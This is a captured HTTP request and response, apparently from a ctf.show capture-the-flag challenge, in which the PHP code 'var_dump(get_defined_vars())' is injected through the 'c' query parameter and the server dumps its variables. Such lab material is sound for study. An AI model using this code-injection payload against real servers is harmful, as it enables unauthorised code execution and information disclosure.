 1 GET /?c=var_dump(get_defined_vars()); HTTP/1.1
2 Host: dda31599-4f7f-468a-ae56-c3f2961efa35.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 27 Mar 2022 14:01:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 253
8
9 array(5) {
10 ["_GET"]=>
11 array(1) {
12 ["c"]=>
13 string(29) "var_dump(get_defined_vars());"
14 }
15 ["_POST"]=>
16 array(0) {
17 }
18 ["_COOKIE"]=>
19 array(0) {
20 }
21 ["_FILES"]=>
22 array(0) {
23 }
24 ["c"]=>
25 string(29) "var_dump(get_defined_vars());"
26 }
27